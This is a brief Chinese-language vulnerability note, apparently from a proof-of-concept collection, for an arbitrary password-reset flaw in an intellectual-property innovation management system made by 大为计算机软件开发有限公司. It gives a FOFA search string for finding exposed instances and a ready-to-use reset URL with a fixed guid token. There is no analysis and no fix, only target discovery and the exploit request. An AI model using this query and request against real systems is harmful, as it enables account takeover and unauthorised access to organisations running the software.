## 大为计算机软件开发有限公司知识产权协同创新管理系统任意密码重置

1、fofa

body="大为计算机软件开发有限公司"



2、POC

/resetPwd.html?guid=IWBI9HveWf01GlDm+je0Ec+qvHyI7F5bjy3kRC2uESwC0+KPmTxUsgHqj+lUuY0F061yruzA+jkZFb9hhNqPhw%3D%3D

